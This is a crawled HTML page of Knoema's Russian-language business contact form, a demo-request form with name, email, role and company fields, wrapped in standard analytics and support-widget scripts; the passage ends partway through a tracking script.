

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.knoema.com/products/business/contact?returnUrl=%2Fatlas%2F%D0%A7%D0%B5%D1%85%D0%B8%D1%8F%2Ftopics%2F%D0%92%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5-%D1%80%D0%B5%D1%81%D1%83%D1%80%D1%81%D1%8B%2F%D0%9A%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F-%D1%81%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B5-%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%2FProportion-of-rural-population-served-with-at-least-basic-sanitation
body_size: 13945
content:


<!DOCTYPE html>
<html lang="ru-RU" dir="ltr"  class="chrome chrome113" 	xmlns:fb="http://www.facebook.com/2008/fbml" >
<head runat="server" 	prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# knoema-com: http://ogp.me/ns/fb/knoema-com#" >
    		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-NTMKTKM');</script>
		<!-- End Google Tag Manager -->

    
	

    <meta charset="utf-8" />
    <meta name="description" />
    <meta name="keywords" />
    <title> Связаться с Knoema Enterprise - knoema.com</title>

        <link rel="icon" type="image/png" href="/favicon.png" />
        <link rel="shortcut icon" type="image/png" href="/favicon.png" />

    <link rel="search" type="application/opensearchdescription+xml" title="Knoema" href="/OpenSearch.xml" />

    <link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/knlgfedckdhkgjinnhogmhkbcjpmmhko" />

    






    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
	WebFont.load({
		google: {
			families: [
				'PT Serif:400,400italic,700,700italic:latin,cyrillic',
				'PT Sans:400,400italic,700,700italic:latin,cyrillic'
			]
		}
	});
</script>

    <link href="/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet">

    
    
    
    
    
    
    
    

    

<link href="/assets.axd/Css/Knoema/knoema.themepicker.1c5d779b4b7987059dc5a8d915a1930d4be2f172.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.gadgethost.c3cd7101902aeeba48f6cf431e95698066fe772a.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.page.4ed00b49cc8dd1939fbe5ee944656c4a17f369cb.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.parametrizelayout.e8ca9bcae176554b996b42b7b41e5016109899b2.less" type="text/css" rel="stylesheet"/>    


    <link href="/assets.axd/Css/Shared.a74f4e43db4b0cc4a017158b108a44104895e2d5.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Shared/components.e0b8800126243be261e376b01a4e908e14d0b35f.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Page.299c907aa7389f104094362cae7f1166b96370b9.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less" type="text/css" rel="stylesheet"/>

    

	

<link href="/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less" type="text/css" rel="stylesheet"/>

    
    
    

    	<meta property="og:site_name" content="Knoema"/>
	<meta property="fb:app_id" content="146151782110139"/>     
	<meta property="og:title" content=" Связаться с Knoema Enterprise - knoema.com"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://ru.knoema.com//products/business/contact?returnUrl=%2Fatlas%2F%D0%A7%D0%B5%D1%85%D0%B8%D1%8F%2Ftopics%2F%D0%92%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5-%D1%80%D0%B5%D1%81%D1%83%D1%80%D1%81%D1%8B%2F%D0%9A%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F-%D1%81%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B5-%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%2FProportion-of-rural-population-served-with-at-least-basic-sanitation"/>
		<meta property="og:image" content="https://ru.knoema.com/img/v5/facebook-share.jpg" />

    	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="&#64;knoema" />
	<meta name="twitter:image:src" content="https://ru.knoema.com/img/v5/facebook-share.jpg" />

    <script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script>
<script type="text/javascript">
if(!window.Modernizr){
document.write('<script src="/assets.axd/Js/modernizr/modernizr-2.8.3.2a9f796f4a987ffbb6fc3ec487f1468ee0af9394.js" type="text/javascript"><\/script>')
}
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
if(!window.jQuery){
document.write('<script src="/assets.axd/Js/jQuery/jquery.24247e8d3ab7df912dc2056485c842e642d8e30d.js" type="text/javascript"><\/script>')
}
</script>
<script src="/assets.axd/Knoema.Registry.da06f5b75e29e92fef9a0dcdb5cbc191dba6276f.js" type="text/javascript"></script>
    	<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '1092026057590268'); // Insert your pixel ID here.
	fbq('track', 'PageView');
	</script>
	<noscript>
		<img height="1" width="1" style="display:none"
			 src="https://www.facebook.com/tr?id=1092026057590268&ev=PageView&noscript=1" />
	</noscript>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<script>
		if (window.location.hash.indexOf("signup=complete") > -1) {

			var provider = window.location.hash.split('=')[2];

			if (typeof fbq == "function")
				fbq("track", "Sign Up - Complete", {
					"Type": provider
				});
		}
	</script>

<!--Donut#[base64]#--><!-- Start of knoema Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=20db85b5-82b7-4b61-8698-2858fb43f816"></script>
<!-- End of knoema Zendesk Widget script -->
<script type="text/javascript">
	window.zESettings = {
	webWidget: {
		position: { horizontal: 'right', vertical: 'bottom' },
		color: {
			launcher: '#2050be', 
			launcherText: '#fff',
			header: '#2050be',
			button: '#2050be',
		}
	}
};
</script><!--EndDonut--></head>
<body>
			<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTMKTKM"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

	

	






<div id="site-holder">

	

<div id="site-skip-links">
	<a accesskey="1" href="#site-main">
		Skip to Content  [accesskey '1']
		<small>You can also use Alt+C and Alt+X to switch between important focus areas</small>
	</a>
		<a accesskey="2" href="/" >Go to Homepage [accesskey '2']</a>
			<a accesskey="3" href="https://knoema.com/sys/login?returnUrl=%2Fproducts%2Fbusiness%2Fcontact%3FreturnUrl%3D%252Fatlas%252F%25D0%25A7%25D0%25B5%25D1%2585%25D0%25B8%25D1%258F%252Ftopics%252F%25D0%2592%25D0%25BE%25D0%25B4%25D0%25BD%25D1%258B%25D0%25B5-%25D1%2580%25D0%25B5%25D1%2581%25D1%2583%25D1%2580%25D1%2581%25D1%258B%252F%25D0%259A%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B7%25D0%25B0%25D1%2586%25D0%25B8%25D1%258F-%25D1%2581%25D0%25B5%25D0%25BB%25D1%258C%25D1%2581%25D0%25BA%25D0%25BE%25D0%25B5-%25D0%25BD%25D0%25B0%25D1%2581%25D0%25B5%25D0%25BB%25D0%25B5%25D0%25BD%25D0%25B8%25D0%25B5%252FProportion-of-rural-population-served-with-at-least-basic-sanitation" rel="nofollow">Go to Login page [accesskey '3']</a>
</div>


	<div id="site-header" role="banner">
		<!--Donut#[base64]#-->

<link href="/fonts/poppins/style.css" rel="stylesheet">
<link href="/fonts/open-sans/style.css" rel="stylesheet">




<div class="wrapper v8">
	<div class="background-nav">
	</div>
	<div class="primary-nav" itemscope itemtype="http://schema.org/Organization">
		<div class="nav">
			<nav class="menu menu-hover">
				<a class="logo" id="home_v8 arrow" href="https://ru.knoema.com" itemprop="url"><span></span></a>
                <ul class="menu__list">
                    <li>
                        <a class="menu__link arrow">DataHub</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/datahub-overview" class="sub-menu__link">Overview</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-access" class="sub-menu__link">Access</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-search" class="sub-menu__link">Search</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-catalog" class="sub-menu__link">Catalog</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-analytics-workspace" class="sub-menu__link">Analytics Workspace</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-administration" class="sub-menu__link">Administration</a>
                            </li>
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Решения</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/solutions-digital-transformation" class="sub-menu__link">Digital Transformation</a>
                            </li>

                            <li>
                                <a href="https://knoema.net/workflow-automation" class="sub-menu__link">Workflow Automation</a>
                            </li>
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Insights</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="/infographics" class="sub-menu__link">Data Stories</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/insights/data-brief" class="sub-menu__link">Industry Briefs</a>
                            </li>
                            
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Company</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/about-knoema" class="sub-menu__link">About</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/about-team" class="sub-menu__link">Team</a>
                            </li>
                            
                        </ul>
                    </li>
                </ul>
				<div class="nav-right-menu">
					<div class="lang hidden">
						
	<div class="site-language flags">

	<div class="img ru"></div> 
				<span class="current">ru</span>
				<span class="arrow"></span>
		<ul>
				<li>
					<div class="flag-block">
					<a href="https://knoema.com/products/business/contact?returnUrl=/atlas/Чехия/topics/Водные-ресурсы/Канализация-сельское-население/Proportion-of-rural-population-served-with-at-least-basic-sanitation&amp;origin=ru.knoema.com" >
	<div class="img us"></div> 
						English
					</a>
						<img src="https://knoema.com/langimg?sessionId=64b316da-1054-4d9c-b0dd-b57264bf5719&amp;lang=en" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.de/products/business/contact?returnUrl=/atlas/Чехия/topics/Водные-ресурсы/Канализация-сельское-население/Proportion-of-rural-population-served-with-at-least-basic-sanitation" >
	<div class="img de"></div> 
						Deutsch
					</a>
						<img src="https://knoema.de/langimg?sessionId=64b316da-1054-4d9c-b0dd-b57264bf5719&amp;lang=de" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://ar.knoema.com/products/business/contact?returnUrl=/atlas/Чехия/topics/Водные-ресурсы/Канализация-сельское-население/Proportion-of-rural-population-served-with-at-least-basic-sanitation" >
	<div class="img sa"></div> 
						العربية
					</a>
						<img src="https://ar.knoema.com/langimg?sessionId=64b316da-1054-4d9c-b0dd-b57264bf5719&amp;lang=ar" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://pt.knoema.com/products/business/contact?returnUrl=/atlas/Чехия/topics/Водные-ресурсы/Канализация-сельское-население/Proportion-of-rural-population-served-with-at-least-basic-sanitation" >
	<div class="img br"></div> 
						portugu&#234;s
					</a>
						<img src="https://pt.knoema.com/langimg?sessionId=64b316da-1054-4d9c-b0dd-b57264bf5719&amp;lang=pt" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://ru.knoema.com/products/business/contact?returnUrl=/atlas/Чехия/topics/Водные-ресурсы/Канализация-сельское-население/Proportion-of-rural-population-served-with-at-least-basic-sanitation" class="active" >
	<div class="img ru"></div> 
						русский
					</a>
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.es/products/business/contact?returnUrl=/atlas/Чехия/topics/Водные-ресурсы/Канализация-сельское-население/Proportion-of-rural-population-served-with-at-least-basic-sanitation" >
	<div class="img es"></div> 
						espa&#241;ol
					</a>
						<img src="https://knoema.es/langimg?sessionId=64b316da-1054-4d9c-b0dd-b57264bf5719&amp;lang=es" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://hi.knoema.com/products/business/contact?returnUrl=/atlas/Чехия/topics/Водные-ресурсы/Канализация-сельское-население/Proportion-of-rural-population-served-with-at-least-basic-sanitation" >
	<div class="img in"></div> 
						हिन्दी
					</a>
						<img src="https://hi.knoema.com/langimg?sessionId=64b316da-1054-4d9c-b0dd-b57264bf5719&amp;lang=hi" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://jp.knoema.com/products/business/contact?returnUrl=/atlas/Чехия/topics/Водные-ресурсы/Канализация-сельское-население/Proportion-of-rural-population-served-with-at-least-basic-sanitation" >
	<div class="img jp"></div> 
						日本語
					</a>
						<img src="https://jp.knoema.com/langimg?sessionId=64b316da-1054-4d9c-b0dd-b57264bf5719&amp;lang=ja" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.fr/products/business/contact?returnUrl=/atlas/Чехия/topics/Водные-ресурсы/Канализация-сельское-население/Proportion-of-rural-population-served-with-at-least-basic-sanitation" >
	<div class="img fr"></div> 
						fran&#231;ais
					</a>
						<img src="https://knoema.fr/langimg?sessionId=64b316da-1054-4d9c-b0dd-b57264bf5719&amp;lang=fr" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://cn.knoema.com/products/business/contact?returnUrl=/atlas/Чехия/topics/Водные-ресурсы/Канализация-сельское-население/Proportion-of-rural-population-served-with-at-least-basic-sanitation" >
	<div class="img cn"></div> 
						中文
					</a>
						<img src="https://cn.knoema.com/langimg?sessionId=64b316da-1054-4d9c-b0dd-b57264bf5719&amp;lang=zh" style="display:none" />
					</div>
				</li>
		</ul>

		<input id="SiteDefaultLocale" name="SiteDefaultLocale" type="hidden" value="English" />
		<input id="SiteCurrentLocale" name="SiteCurrentLocale" type="hidden" value="Russian" />

	</div>


					</div>

						<span class="menu-access ">
							<ul class="menu__list access">
								<li>
									<a class="menu__link">Access</a>
									<ul class="sub-menu__list">
										<li>
											<a href="https://knoema.com/sys/login?returnUrl=%2Fproducts%2Fbusiness%2Fcontact%3FreturnUrl%3D%252Fatlas%252F%25D0%25A7%25D0%25B5%25D1%2585%25D0%25B8%25D1%258F%252Ftopics%252F%25D0%2592%25D0%25BE%25D0%25B4%25D0%25BD%25D1%258B%25D0%25B5-%25D1%2580%25D0%25B5%25D1%2581%25D1%2583%25D1%2580%25D1%2581%25D1%258B%252F%25D0%259A%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B7%25D0%25B0%25D1%2586%25D0%25B8%25D1%258F-%25D1%2581%25D0%25B5%25D0%25BB%25D1%258C%25D1%2581%25D0%25BA%25D0%25BE%25D0%25B5-%25D0%25BD%25D0%25B0%25D1%2581%25D0%25B5%25D0%25BB%25D0%25B5%25D0%25BD%25D0%25B8%25D0%25B5%252FProportion-of-rural-population-served-with-at-least-basic-sanitation" class="sub-menu__link">Personal Account</a>
										</li>
										
									</ul>
								</li>
							</ul>
						</span>
				</div>
			</nav>
		</div>
	</div>
</div>


<!--EndDonut-->
	</div>
	<div id="site-navigation" aria-hidden="true">
		<!--Donut#[base64]#--><!--EndDonut-->
	</div>

		<div id="site-error">
		Произошла ошибка. <a rel="nofollow" href="#" id="site-error-show">Подробности</a>&nbsp;<a rel="nofollow" href="#" id="site-error-hide">Скрыть</a>
		<div id="site-error-details"></div>
	</div>
	<div id="restore">У вас есть несохраненные страницы. <a rel="nofollow" id="restore-draft" href="#">Восстановить</a> <a rel="nofollow" id="delete-draft" href="#">Отмена</a></div>
	<div id="message-box"><span></span></div>
	<div id="site-wai-aria">
		<div id="aria-alerts" role="alert" aria-atomic="true"></div>
		<div id="aria-statuses" role="status" aria-atomic="true"></div>
	</div>


	
	



	<div id="site-main" role="main" class="wide v7 left-panel-hidden">
		

<link href="/assets.axd/Css/Business/contact.6643729632779b3d340e889a0cb273302ad3cad0.less" type="text/css" rel="stylesheet"/>


<div class="contact">
	<div class="page-section dark-map contact-us">
		<div class="dark-gradient"></div>
		<h1 class="text-align-left">Knoema for Business</h1>
			<p class="text-align-left">Запланируйте демонстрацию с нашей командой, чтобы узнать, как мы можем помочь вашей организации.</p>
	</div>
	<div class="page-section light-map">
		<div class="contact-title">
			<div class="contact-desc">Заполните форму ниже и мы будем на связи</div>
		</div>
		<div class="contact-form">
<form action="/products/enterprise/contact?returnUrl=%2Fatlas%2F%D0%A7%D0%B5%D1%85%D0%B8%D1%8F%2Ftopics%2F%D0%92%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5-%D1%80%D0%B5%D1%81%D1%83%D1%80%D1%81%D1%8B%2F%D0%9A%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F-%D1%81%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B5-%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%2FProportion-of-rural-population-served-with-at-least-basic-sanitation" id="contact-sales" method="post">				<div class="form-data">
					<input name="__RequestVerificationToken" type="hidden" value="-6luM0c0zFg2QB85YYZKeFzmo5t_zHi_w2AdaOYGWIv1dnOtKutBZpVqxxGgS_FVyOUYcPsvDZda5vZql2Jraw1XkM4Lqs_Mx0FEtvY2fGu288-mUngXK2HObEQbYcy9O0rcFIs-kqZ54j7WdQcGWQ2" />

					<input data-val="true" data-val-required="The UseAjaxForFormSubmit field is required." id="UseAjaxForFormSubmit" name="UseAjaxForFormSubmit" type="hidden" value="False" />
					<input data-val="true" data-val-required="The ShowCaptcha field is required." id="ShowCaptcha" name="ShowCaptcha" type="hidden" value="False" />
					<input id="CaptchaSiteKey" name="CaptchaSiteKey" type="hidden" value="6Ld6bWoUAAAAANA5JCU0VAXvvYn62lg61poIuU3I" />
					<input id="Product" name="Product" type="hidden" value="" />
					<input id="ReturnUrl" name="ReturnUrl" type="hidden" value="/atlas/Чехия/topics/Водные-ресурсы/Канализация-сельское-население/Proportion-of-rural-population-served-with-at-least-basic-sanitation" />
					<input data-val="true" data-val-required="The IsEnterpriseForm field is required." id="IsEnterpriseForm" name="IsEnterpriseForm" type="hidden" value="True" />

					<div class="inline-block size-50 odd">
						<label for="FirstName">Имя</label>
						<input data-val="true" data-val-required="Имя обязательно для заполнения " id="FirstName" name="FirstName" placeholder="Имя" type="text" value="" />
						<span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
					</div><div class="inline-block size-50 even">
						<label for="LastName">Фамилия</label>
						<input data-val="true" data-val-required="Фамилия обязательна для заполнения " id="LastName" name="LastName" placeholder="Фамилия" type="text" value="" />
						<span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
					</div><div class="inline-block size-50 odd">
						<label for="Email">Электронная почта</label>
						<input data-val="true" data-val-required="Электронная почта обязательна для заполнения " id="Email" name="Email" placeholder="Электронная почта" type="text" value="" />
						<span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
					</div><div class="inline-block size-50 even">
						<select class="select-empty" data-val="true" data-val-required="Role is required field" id="Role" name="Role"><option value="">Role</option>
<option value="Analyst">Analyst</option>
<option value="Consultant">Consultant</option>
<option value="Engineer/Developer">Engineer/Developer</option>
<option value="Entrepreneur">Entrepreneur</option>
<option value="Executive">Executive</option>
<option value="Journalist">Journalist</option>
<option value="Researcher">Researcher</option>
<option value="Student">Student</option>
<option value="Teacher/professor">Teacher/professor</option>
<option value="Other">Other</option>
</select>
						<span class="field-validation-valid" data-valmsg-for="Role" data-valmsg-replace="true"></span>
					</div><div class="inline-block size-50 odd">
						<select class="select-empty" data-val="true" data-val-required="Organization type is required field" id="CompanyType" name="CompanyType"><option value="">Organization Type</option>
<option value="Hedge Fund">Hedge Fund</option>
<option value="Long Only">Long Only</option>
<option value="Investment Bank">Investment Bank</option>
<option value="Data Vendor">Data Vendor</option>
<option value="IRP">IRP</option>
<option value="PE / VC / Banking">PE / VC / Banking</option>
<option value="Corporate">Corporate</option>
<option value="Government / Multilateral">Government / Multilateral</option>
<option value="EDU">EDU</option>
<option value="Media">Media</option>
<option value="Other">Other</option>
</select>
						<span class="field-validation-valid" data-valmsg-for="CompanyType" data-valmsg-replace="true"></span>
					</div><div class="inline-block size-50 even">
							<label for="Company">Компания</label>
							<input data-val="true" data-val-required="Company/Organization is required field" id="Company" name="Company" placeholder="Company/Organization" type="text" value="" />
							<span class="field-validation-valid" data-valmsg-for="Company" data-valmsg-replace="true"></span>
						</div><div class="inline-block size-100">
							<label for="Text">Ваши замечания</label>
							<textarea cols="20" id="Text" name="Text" placeholder="Ваши замечания (опционально)" rows="2">
</textarea>
							<span class="field-validation-valid" data-valmsg-for="Text" data-valmsg-replace="true"></span>
						</div>				</div>
				<div>
					<input type="submit" class="ui-button" value="Отправить" />
				</div>
				<div id="captcha-placeholder"></div>
				<span class="field-validation-valid" data-valmsg-replace="true" data-valmsg-for="Captcha"></span>
</form>		</div>
	</div>
</div>



	</div>

	


	


<div id="site-footer-copyright">

	<div class="wrapper">
		<div class="first-column subscription">
			<div class="knoema-logo"></div>
		</div>

		<div class="second-column">
			<div class="social subscription">
				<a rel="nofollow" class="twitter" href="https://twitter.com/knoema"></a>
				<a rel="nofollow" class="facebook" href="https://www.facebook.com/knoema.co"></a>
				<a rel="nofollow" class="linked-in" href="https://www.linkedin.com/company/knoema/"></a>
			</div>
		</div>

		<div class="first-column subscription">
			<div id="mission">
				Knoema, an Eldridge business, is the premier data platform and the most comprehensive source of global decision-making data in the world. Our revolutionary technology changes the way individuals and organizations discover, visualize, model, and present their data and the world&#39;s data to facilitate better decisions and better outcomes.
			</div>
		</div>

		<div class="footer-columns second-column subscription ru">
			<div class="small">
				<h4>Knoema</h4>
				<ul>
					<li><a href="https://knoema.net/about-knoema" class="item">О нас</a></li>
					<li><a href="https://knoema.net/about-team" class="item">Team</a></li>
					
					<li><a href="http://help.knoema.com">Справка</a></li>
					<li><a href="/products/business/contact?returnUrl=%2Fproducts%2Fbusiness%2Fcontact%3FreturnUrl%3D%252Fatlas%252F%25D0%25A7%25D0%25B5%25D1%2585%25D0%25B8%25D1%258F%252Ftopics%252F%25D0%2592%25D0%25BE%25D0%25B4%25D0%25BD%25D1%258B%25D0%25B5-%25D1%2580%25D0%25B5%25D1%2581%25D1%2583%25D1%2580%25D1%2581%25D1%258B%252F%25D0%259A%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B7%25D0%25B0%25D1%2586%25D0%25B8%25D1%258F-%25D1%2581%25D0%25B5%25D0%25BB%25D1%258C%25D1%2581%25D0%25BA%25D0%25BE%25D0%25B5-%25D0%25BD%25D0%25B0%25D1%2581%25D0%25B5%25D0%25BB%25D0%25B5%25D0%25BD%25D0%25B8%25D0%25B5%252FProportion-of-rural-population-served-with-at-least-basic-sanitation" class="item contact">Контакты</a></li>
				</ul>
			</div>

			<div class="legal subscription">
				<h4>Правовая информация</h4>
				<ul>
					<li><a href="https://knoema.net/terms-of-use">Условия использования</a></li>
					<li><a href="https://knoema.net/privacy-policy">Политика приватности</a></li>
				</ul>
			</div>
            <div>
                <div id="newsletter-empty"></div>
			</div>
		</div>
	</div>
	<div id="copyright">
		<div class="wrapper">
			&copy; Knoema<span>Все права защищены</span>
		</div>
	</div>
</div>



	<input id="userKey" name="userKey" type="hidden" value="0" />
	<input id="hasFavorites" name="hasFavorites" type="hidden" value="False" />

</div>







	<input type="hidden" id="systemClientId" value="EZj54KGFo3rzIvnLczrElvAitEyU28DGw9R73tif" />
	<input type="hidden" id="accessKey" value="" />
	<input type="hidden" id="repositoryVersion" value="349" />

	
	

	<script>var Knoema = Knoema || {};Knoema.GlobalOptionsURL='/Css/Knoema/knoema.global.json?v=1';Knoema.ChartOptionsURL='/Css/Knoema/knoema.chart.json?v=1';Knoema.TableOptionsURL='/Css/Knoema/knoema.table.json?v=1';Knoema.MapOptionsURL='/Css/Knoema/knoema.map.json?v=1';Knoema.DefaultFont='PT Sans';Knoema.DefaultTextEditorOptions={ };Knoema.ShowExport=true;Knoema.DsViewerVersion='3';</script>

	
	

	
	
	



		<!-- Google Analytics -->
		<script>

			(function (i, s, o, g, r, a, m) {
				i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
					(i[r].q = i[r].q || []).push(arguments)
				}, i[r].l = 1 * new Date(); a = s.createElement(o),
				m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
			})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

			ga('create', 'UA-21238558-1', 'auto', { allowLinker: true } );
			ga('require', 'linker');


			if ('Products')
				ga('set', 'contentGroup1', 'Products');

			ga('send', 'pageview', {});

			if ("") {
				if (window.location.hash.indexOf("signup=complete") > -1) {

					var provider = window.location.hash.split('=')[2];
					if (provider)
						ga('send', 'event', 'Sign Up - Complete', provider);
				}
			}

		</script>
		<!-- End Google Analytics -->
	<!-- Amplitude -->
<script>
	(function (e, t){
		var n = e.amplitude || { _q: [], _iq: {} };
		var r = t.createElement("script");
		r.type = "text/javascript";
		r.async = true;
		r.src = "https://cdn.amplitude.com/libs/amplitude-4.5.2-min.gz.js";
		r.onload = function ()
		{
			if (e.amplitude.runQueuedFunctions) {
				e.amplitude.runQueuedFunctions();
			}
			else {
				console.log("[Amplitude] Error: could not load SDK");
			}
		};
		r.onerror = function () {
			// KN-58735
			e.amplitude.loadFailed = true;
		};
		var i = t.getElementsByTagName("script")[0];
		i.parentNode.insertBefore(r, i);
		function s(e, t) {
			e.prototype[t] = function () {
				this._q.push([t].concat(Array.prototype.slice.call(arguments, 0)));
				return this;
			}
		}
		var o = function () {
			this._q = [];
			return this;
		};
		var a = ["add", "append", "clearAll", "prepend", "set", "setOnce", "unset"];
